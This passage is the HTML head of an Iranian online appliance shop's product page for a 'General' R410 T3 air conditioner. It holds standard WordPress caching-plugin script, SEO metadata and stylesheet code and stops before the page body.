

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sitaplus.com/product/%DA%A9%D9%88%D9%84%D8%B1%DA%AF%D8%A7%D8%B2%DB%8C-%D8%AC%D9%86%D8%B1%D8%A7%D9%84-%D9%85%D9%88%D8%AA%D9%88%D8%B1%D8%B3%D9%86%DA%AF%DB%8C%D9%86-r410-t3-2/
body_size: 51192
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.5.1",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this._interceptClickListeners(this),window.addEventListener("pageshow",e=>{this.persisted=e.persisted,this.everythingLoaded&&this._triggerLastFunctions()}),document.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!0),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._disableOtherEventListeners(e.target,!1),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_interceptClickListeners(e){EventTarget.prototype.addEventListenerBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(t,i,r){"click"!==t||e.windowLoaded||i===e.clickHandler||e.interceptedClickListeners.push({target:this,func:i,options:r}),(this||window).addEventListenerBase(t,i,r)}}_disableOtherEventListeners(e,t){this.interceptedClickListeners.forEach(i=>{i.target===e&&(t?e.removeEventListener("click",i.func,i.options):e.addEventListener("click",i.func,i.options))}),e.parentNode!==document.documentElement&&this._disableOtherEventListeners(e.parentNode,t)}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach(t=>{let i=t.getAttribute("data-rocket-src");if(i&&0!==i.indexOf("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{let r=new URL(i).origin;r!==location.origin&&e.push({src:r,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}catch(n){}}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._pendingWebpackRequests(this),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){if(await this._littleBreath(),!0===e.noModule&&"noModule"in HTMLScriptElement.prototype){e.setAttribute("data-rocket-status","skipped");return}return new Promise(t=>{let i;function r(){(i||e).setAttribute("data-rocket-status","executed"),t()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)i=document.createElement("script"),[...e.attributes].forEach(e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),"data-rocket-src"===t&&(t="src"),i.setAttribute(t,e.nodeValue))}),e.text&&(i.text=e.text),i.hasAttribute("src")?(i.addEventListener("load",r),i.addEventListener("error",function(){i.setAttribute("data-rocket-status","failed"),t()}),setTimeout(()=>{i.isConnected||t()},1)):(i.text=e.text,r()),e.parentNode.replaceChild(i,e);else{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",r),e.addEventListener("error",function(){e.setAttribute("data-rocket-status","failed"),t()}),s?(e.removeAttribute("data-rocket-src"),e.src=s):e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}}catch(a){e.setAttribute("data-rocket-status","failed"),t()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(i,r){return t[r].eventsToRewrite.indexOf(i)>=0&&!e.everythingLoaded?"rocket-"+i:i}function r(e,r){var n;!t[n=e]&&(t[n]={originalFunctions:{add:n.addEventListener,remove:n.removeEventListener},eventsToRewrite:[]},n.addEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.add.apply(n,arguments)},n.removeEventListener=function(){arguments[0]=i(arguments[0],n),t[n].originalFunctions.remove.apply(n,arguments)}),t[e].eventsToRewrite.push(r)}function n(t,i){let r=t[i];t[i]=null,Object.defineProperty(t,i,{get:()=>r||function(){},set(n){e.everythingLoaded?r=n:t["rocket"+i]=r=n}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t;function i(t){return e.everythingLoaded?t:t.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}function r(r){if(r&&r.fn&&!e.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(r)),r([])};let n=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let t=arguments[0][e];delete arguments[0][e],arguments[0][i(e)]=t})),n.apply(this,arguments),this},e.allJQueries.push(r)}t=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){r(e)}})}async _pendingWebpackRequests(e){let t=document.querySelector("script[data-webpack]");async function i(){return new Promise(e=>{t.addEventListener("load",e),t.addEventListener("error",e)})}t&&(await i(),await e._requestAnimFrame(),await e._pendingWebpackRequests(e))}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async _triggerWindowLoad(){await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}_triggerLastFunctions(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.3 (Yoast SEO v22.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>کولرگازی جنرال موتورسنگین R410 T3 کم مصرف سرد و گرم سیتا پلاس</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<meta name="description" content="کولرگازی جنرال موتورسنگین R410 T3 کم مصرف و سرد و گرم پرتاب باد عالی و چهار جهته سیتا پلاس خرید سرویس جهیزیه از بانه ، لوازم خانگی" />
	<link rel="canonical" href="https://sitaplus.com/product/کولرگازی-جنرال-موتورسنگین-r410-t3-2/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="کولرگازی جنرال موتورسنگین R410 T3" />
	<meta property="og:description" content="کولرگازی جنرال موتورسنگین R410 T3 کم مصرف و سرد و گرم پرتاب باد عالی و چهار جهته سیتا پلاس خرید سرویس جهیزیه از بانه ، لوازم خانگی" />
	<meta property="og:url" content="https://sitaplus.com/product/کولرگازی-جنرال-موتورسنگین-r410-t3-2/" />
	<meta property="og:site_name" content="سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه" />
	<meta property="article:modified_time" content="2023-02-28T12:03:35+00:00" />
	<meta property="og:image" content="https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="724" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="زمان تقریبی برای خواندن" />
	<meta name="twitter:data1" content="2 دقیقه" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86-r410-t3-2/","url":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86-r410-t3-2/","name":"کولرگازی جنرال موتورسنگین R410 T3 کم مصرف سرد و گرم سیتا پلاس","isPartOf":{"@id":"https://sitaplus.com/#website"},"primaryImageOfPage":{"@id":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86-r410-t3-2/#primaryimage"},"image":{"@id":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86-r410-t3-2/#primaryimage"},"thumbnailUrl":"https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013.jpg","datePublished":"2023-02-14T21:39:46+00:00","dateModified":"2023-02-28T12:03:35+00:00","description":"کولرگازی جنرال موتورسنگین R410 T3 کم مصرف و سرد و گرم پرتاب باد عالی و چهار جهته سیتا پلاس خرید سرویس جهیزیه از بانه ، لوازم خانگی","breadcrumb":{"@id":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86-r410-t3-2/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86-r410-t3-2/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86-r410-t3-2/#primaryimage","url":"https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013.jpg","contentUrl":"https://sitaplus.com/wp-content/uploads/2023/02/IMG_20230214_011758_013.jpg","width":720,"height":724,"caption":"کولر گازی جنرال گلد 24000 R410 موتور سنگین"},{"@type":"BreadcrumbList","@id":"https://sitaplus.com/product/%da%a9%d9%88%d9%84%d8%b1%da%af%d8%a7%d8%b2%db%8c-%d8%ac%d9%86%d8%b1%d8%a7%d9%84-%d9%85%d9%88%d8%aa%d9%88%d8%b1%d8%b3%d9%86%da%af%db%8c%d9%86-r410-t3-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://sitaplus.com/"},{"@type":"ListItem","position":2,"name":"فروشگاه","item":"https://sitaplus.com/shop/"},{"@type":"ListItem","position":3,"name":"کولرگازی جنرال موتورسنگین R410 T3"}]},{"@type":"WebSite","@id":"https://sitaplus.com/#website","url":"https://sitaplus.com/","name":"سیتا پلاس، مرکز خرید لوازم خانگی و جهیزیه از بانه","description":"پارسیان بوش | کولرگازی و تلویزیون","publisher":{"@id":"https://sitaplus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sitaplus.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://sitaplus.com/#organization","name":"پارسیان بوش","url":"https://sitaplus.com/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://sitaplus.com/#/schema/logo/image/","url":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","contentUrl":"https://sitaplus.com/wp-content/uploads/2019/07/12321312331.png","width":592,"height":156,"caption":"پارسیان بوش"},"image":{"@id":"https://sitaplus.com/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/rahman_kurd_"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link data-minify="1" rel='stylesheet' id='mt_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/mt.css?ver=1769635882' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flat_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/uicons-regular-rounded.css?ver=1769635882' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://sitaplus.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
